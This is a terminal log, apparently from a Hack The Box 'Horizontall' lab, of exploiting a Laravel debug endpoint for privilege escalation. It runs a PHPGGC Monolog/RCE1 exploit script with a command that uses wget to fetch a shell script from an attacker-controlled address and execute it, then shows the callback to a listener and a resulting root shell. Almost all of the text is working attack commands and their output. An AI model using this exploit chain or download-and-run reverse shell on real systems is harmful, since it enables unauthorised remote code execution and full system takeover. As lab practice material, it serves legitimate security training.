 strapi@horizontall:/dev/shm$ ./laravel.py http://localhost:8000 Monolog/RCE1 "wget http://10.10.14.83:9000/s.sh; chmod +x s.sh; bash s.sh"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
> python3 -m http.server 9002
Serving HTTP on 0.0.0.0 port 9002 (http://0.0.0.0:9002/) ...
^C
Keyboard interrupt received, exiting.
hamby@ArchEnemy:pts/7-> /run » media » hamby » Files » Pentesting » HTB » boxes » horizontall » 10.10.11.105 » exploit (0)
> python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.10.11.105 - - [06/Nov/2021 08:53:08] "GET /s.sh HTTP/1.1" 200 -
Listening on 0.0.0.0 9002
Connection received on 10.10.11.105 44952
bash: cannot set terminal process group (26713): Inappropriate ioctl for device
bash: no job control in this shell
root@horizontall:/home/developer/myproject/public# whoami && id
whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
root@horizontall:/home/developer/myproject/public#
❐ 0 ↑ 1h 37m 1 core 2 main 3 zsh ↗ ↑ ■■■■■■■■■■ 95% | 08:53 | 06 Nov hamby ArchEnemy